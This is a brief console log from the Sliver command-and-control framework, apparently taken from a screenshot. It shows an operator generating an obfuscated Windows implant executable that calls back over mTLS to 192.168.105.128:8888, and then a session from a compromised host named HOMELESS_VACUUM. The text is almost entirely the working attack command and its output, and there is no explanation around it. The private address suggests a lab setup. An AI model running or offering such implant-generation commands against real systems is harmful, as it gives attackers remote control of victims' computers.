 [server] sliver > generate --mtls 192.168.105.128:8888 --os windows --arch amd64 --format exe --save /tmp/winimplant.exe
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m17s
[*] Implant saved to /tmp/winimplant.exe
[*] Session 8572ec1d HOMELESS_VACUUM - - windows/amd64 - Fri, 11 Sep 2026 13:10:39 EDT
[server] sliver >